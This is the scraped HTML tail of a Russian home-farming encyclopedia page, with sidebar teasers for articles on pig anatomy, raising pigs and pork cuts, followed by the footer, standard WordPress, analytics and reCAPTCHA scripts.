            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">Половые органы и репродуктивная система свиней</a></div>

                    <div class="widget-article__description">
                Строение половых органов свиней и хряков очень похоже на человеческое. У самцов имеется пенис,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">Сколько растить свинью до убоя</a></div>

                    <div class="widget-article__description">
                О том, сколько свинья растет до убоя и как много продукции можно с нее            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">Про постную свинину</a></div>

                    <div class="widget-article__description">
                В статье речь пойдет о постной свинине. Это та, в которой содержится наименьшее количество            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">Какие части свинины самые лучшие</a></div>

                    <div class="widget-article__description">
                Собираясь на рынок или в магазин за мясом, хорошо бы освежить в памяти, какая            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">Когда можно резать свинью</a></div>

                    <div class="widget-article__description">
                В этой статье мы поговорим об удобном времени для забоя свиноматок, а также расскажем            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
</div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://znaifermu.ru/o-proekte">О проекте</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://znaifermu.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://znaifermu.ru/napishite-nam">Напишите нам</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Знай ферму – Энциклопедия домашнего фермера. Всё про крупный рогатый скот, других сельскохозяйственных животных, кроликов, лошадей, свиней и многое другое.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://znaifermu.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"43c95ecbdf","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"43c95ecbdf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script defer type="text/javascript" src="https://znaifermu.ru/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js" id="akismet-frontend-js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>
<!-- Dynamic page generated in 0.349 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 18:39:58 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fHj0mUd3G_aykxT62odv2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768750802053');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>